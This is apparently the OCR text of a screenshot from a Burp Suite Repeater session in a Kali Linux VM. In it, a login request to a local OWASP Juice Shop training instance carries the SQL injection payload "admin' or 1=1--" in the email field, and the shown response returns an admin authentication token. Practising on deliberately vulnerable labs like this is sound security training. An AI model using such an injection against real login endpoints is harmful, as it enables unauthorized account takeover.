 kali-linux-2022.1-virtualbox-amd64 2 [Berjalan] - Oracle VM VirtualBox
Berkas Mesin Tilik Masukan Peranti Bantuan
1 2 3 4 4:19
Minimize all open windows and show the desktop
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 46
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss; language=
id_ID; continueCode=
18 Connection: close
19
20 {
"email":"admin' or 1=1--",
"password":"admin"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 834
8 ETag:
9 Vary: Accept-Encoding
10 Date: Mon, 20 Mar 2023 08:19:25 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (17)
Response Headers (10)
Done 1,169 bytes | 366 millis
Right Ctrl